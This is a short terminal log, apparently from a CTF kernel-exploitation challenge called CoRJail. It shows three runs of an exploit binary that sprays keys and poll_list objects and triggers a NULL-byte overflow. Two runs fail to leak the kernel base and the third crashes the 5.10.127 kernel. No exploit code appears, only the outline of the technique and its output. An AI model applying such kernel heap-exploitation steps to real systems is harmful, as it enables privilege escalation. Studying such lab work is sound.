 user@CoRJail:/$ ./home/user/host/exploit
[.] Starting exploit.
[+] Spraying keys...
[+] Spraying poll_list (fd=4)...
[+] NULL-byte overflow ing...
[+] Freed all 'poll_list'
[-] Failed to leak kbase
user@CoRJail:/$ ./home/user/host/exploit
[.] Starting exploit.
[+] Spraying keys...
[+] Spraying poll_list (fd=4)...
[+] NULL-byte overflow ing...
[+] Freed all 'poll_list'
[-] Failed to leak kbase
user@CoRJail:/$ ./home/user/host/exploit
[.] Starting exploit.
[+] Spraying keys...
[+] Spraying poll_list (fd=4)...
[+] NULL-byte overflow ing...
[   14.291181] BUG: unable to handle page fault for address: ffffc9000000fd20
[   14.291627] #PF: supervisor read access in kernel mode
[   14.291896] #PF: error_code(0x0000) - not-present page
[   14.292210] PGD 3400067 P4D 3400067 PUD 350c067 PMD 350d067 PTE 0
[   14.292571] Oops: 0000 [#1] SMP PTI
[   14.292778] CPU: 0 PID: 548 Comm: exploit Tainted: G           OE     5.10.127